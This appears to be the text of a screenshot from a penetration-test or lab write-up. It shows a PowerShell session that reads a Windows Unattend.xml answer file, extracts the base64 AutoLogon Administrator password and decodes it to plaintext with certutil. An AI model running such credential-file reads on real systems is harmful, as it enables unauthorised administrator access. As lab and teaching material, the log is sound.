 PS C:\Windows\System32\spool\drivers\color> type C:\Windows\Panther\Unattend\Unattended.xml
<AutoLogon>
<Password>
<Value>dHFqSnBFWDlRdjh5YktJM3lIY2M9TCE1ZSghd1c7JFQ=</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>
PS C:\Windows\System32\spool\drivers\color> echo dHFqSnBFWDlRdjh5YktJM3lIY2M9TCE1ZSghd1c7JFQ= >hash
PS C:\Windows\System32\spool\drivers\color> type hash
dHFqSnBFWDlRdjh5YktJM3lIY2M9TCE1ZSghd1c7JFQ=
PS C:\Windows\System32\spool\drivers\color> certutil -decode hash out
Input Length = 94
Output Length = 32
CertUtil: -decode command completed successfully.
PS C:\Windows\System32\spool\drivers\color> type out
tqjJpEX9Qv8ybKI3yHcc=L!5e(!wW;$T
PS C:\Windows\System32\spool\drivers\color> _